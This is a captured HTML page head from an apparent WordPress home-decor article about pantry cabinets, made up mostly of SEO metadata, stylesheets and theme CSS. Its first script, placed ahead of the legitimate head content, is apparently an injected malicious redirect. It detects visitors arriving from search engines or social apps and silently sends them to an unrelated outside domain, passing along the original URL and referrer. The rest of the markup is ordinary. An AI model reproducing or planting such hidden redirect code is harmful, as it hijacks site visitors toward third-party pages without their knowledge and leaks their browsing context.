

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydecor101.com/pantry-cabinets-for-kitchen/
body_size: 27275
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="2e8692cfd33c127162b1d6748dc4e7af"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas RSS Feed" href="https://easydecor101.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home Decoration and Inspiration Ideas Atom Feed" href="https://easydecor101.com/feed/atom/" />
	<link rel="pingback" href="https://easydecor101.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://easydecor101.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>25 Trendy Pantry Cabinets for Kitchen - Home Decoration and Inspiration Ideas</title>
	<meta name="description" content="Pantry Cabinets for Kitchen . 25 Trendy Pantry Cabinets for Kitchen . Re Imagining the Kitchen Pantry Cabinet Mother Hubbard S" />
	<link rel="canonical" href="https://easydecor101.com/pantry-cabinets-for-kitchen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="25 Trendy Pantry Cabinets for Kitchen - Home Decoration and Inspiration Ideas" />
	<meta property="og:description" content="Pantry Cabinets for Kitchen . 25 Trendy Pantry Cabinets for Kitchen . Re Imagining the Kitchen Pantry Cabinet Mother Hubbard S" />
	<meta property="og:url" content="https://easydecor101.com/pantry-cabinets-for-kitchen/" />
	<meta property="og:site_name" content="Home Decoration and Inspiration Ideas" />
	<meta property="article:published_time" content="2025-09-20T02:10:17+00:00" />
	<meta property="og:image" content="https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="1400" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://easydecor101.com/#website","url":"https://easydecor101.com/","name":"Home Decoration and Inspiration Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easydecor101.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://easydecor101.com/pantry-cabinets-for-kitchen/#primaryimage","inLanguage":"en-US","url":"https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg","contentUrl":"https://easydecor101.com/wp-content/uploads/2020/12/pantry-cabinets-for-kitchen-new-re-imagining-the-kitchen-pantry-cabinet-mother-hubbard-s-of-pantry-cabinets-for-kitchen.jpg","width":1050,"height":1400,"caption":"Re imagining the Kitchen Pantry Cabinet Mother Hubbard s from Pantry Cabinets For Kitchen , source:mhcustom.com"},{"@type":"WebPage","@id":"https://easydecor101.com/pantry-cabinets-for-kitchen/#webpage","url":"https://easydecor101.com/pantry-cabinets-for-kitchen/","name":"25 Trendy Pantry Cabinets for Kitchen - Home Decoration and Inspiration Ideas","isPartOf":{"@id":"https://easydecor101.com/#website"},"primaryImageOfPage":{"@id":"https://easydecor101.com/pantry-cabinets-for-kitchen/#primaryimage"},"datePublished":"2025-09-20T02:10:17+00:00","dateModified":"2025-09-20T02:10:17+00:00","author":{"@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef"},"description":"Pantry Cabinets for Kitchen . 25 Trendy Pantry Cabinets for Kitchen . Re Imagining the Kitchen Pantry Cabinet Mother Hubbard S","breadcrumb":{"@id":"https://easydecor101.com/pantry-cabinets-for-kitchen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easydecor101.com/pantry-cabinets-for-kitchen/"]}]},{"@type":"BreadcrumbList","@id":"https://easydecor101.com/pantry-cabinets-for-kitchen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easydecor101.com/"},{"@type":"ListItem","position":2,"name":"25 Trendy Pantry Cabinets for Kitchen"}]},{"@type":"Person","@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef","name":"admin","image":{"@type":"ImageObject","@id":"https://easydecor101.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://easydecor101.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas &raquo; Feed" href="https://easydecor101.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydecor101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://easydecor101.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://easydecor101.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://easydecor101.com/wp-json/" /><link rel="alternate" type="application/json" href="https://easydecor101.com/wp-json/wp/v2/posts/35428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydecor101.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydecor101.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://easydecor101.com/?p=35428' />
<link rel="alternate" type="application/json+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fpantry-cabinets-for-kitchen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fpantry-cabinets-for-kitchen%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--ads/auto.txt--><script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Quicksand', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Playfair Display', serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quicksand', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:20px 0; }
		
				#logo a { max-width:250px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #c69c6d; }
